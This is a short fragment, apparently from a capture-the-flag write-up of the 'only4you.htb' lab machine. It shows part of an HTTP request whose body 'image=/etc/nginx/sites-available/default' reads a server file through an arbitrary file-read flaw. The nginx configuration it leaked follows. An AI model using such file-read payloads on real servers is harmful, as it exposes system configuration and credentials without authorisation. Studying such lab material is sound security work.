 8 Content-Length: 40
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/nginx/sites-available/default
11
12 server {
13 listen 80;
14 return 301 http://only4you.htb$request_uri;
15 }
16
17 server {
18 listen 80;
19 server_name only4you.htb;
20
21 location / {
22 include proxy_params;
23 proxy_pass http://unix:/var/www/only4you.htb/only4you.sock;
24 }
25 }
26
27 server {
28 listen 80;
29 server_name beta.only4you.htb;
30
31 location / {
32 include proxy_params;
33 proxy_pass http://unix:/var/www/beta.only4you.htb/beta.sock;
34 }
35 }